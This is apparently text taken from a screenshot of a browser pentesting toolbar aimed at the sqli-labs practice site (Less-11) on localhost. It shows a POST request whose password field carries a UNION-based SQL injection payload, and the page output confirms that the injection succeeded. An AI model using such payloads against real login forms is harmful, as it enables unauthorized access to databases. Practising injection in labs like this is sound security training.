 Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
SQL XSS Encryption Encoding Other
L
http://localhost/Less-11/
L
Enable Post data Enable Referrer
uname=&passwd=admin' union select 1,2-- +&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:2